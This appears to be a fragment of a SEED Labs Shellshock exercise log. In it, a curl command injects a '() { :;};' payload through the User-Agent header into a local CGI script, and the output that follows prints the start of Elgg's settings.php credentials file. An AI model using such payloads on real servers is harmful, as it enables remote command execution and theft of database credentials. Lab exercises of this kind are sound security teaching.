 * Connection #0 to host localhost left intact
[02/22/21]seed@VM:.../cgi-bin$ curl -A "() { :;}; echo Content_type: text/plain; echo; /bin/cat /var
/www/CSRF/Elgg/elgg-config/settings.php" http://localhost/cgi-bin/myprog.cgi
<?php
/**
 * Defines database credentials.
 *
 * Most of Elgg's configuration is stored in the database.  This file contains the
 * credentials to connect to the database, as well as a few optional configuration
 * values.
 *
 * The Elgg installation attempts to populate this file with the correct settings
 * and then rename it to settings.php.
 *
 * @todo Turn this into something we handle more automatically.
 * @package    Elgg.Core
 * @subpackage Configuration
 */

date_default_timezone_set('UTC');

global $CONFIG;
if (!isset($CONFIG)) {
        $CONFIG = new \stdClass;
}

/*
 * Standard configuration
 *
 * You will use the same database connection for reads and writes.
 * This is the easiest configuration, and will suit 99.99% of setups. However, if you're
 * running a really popular site, you'll probably want to spread out your database connections
 * and implement database replication.  That's beyond the scope of this configuration file
 * to explain, but if you know you need it, skip past this section.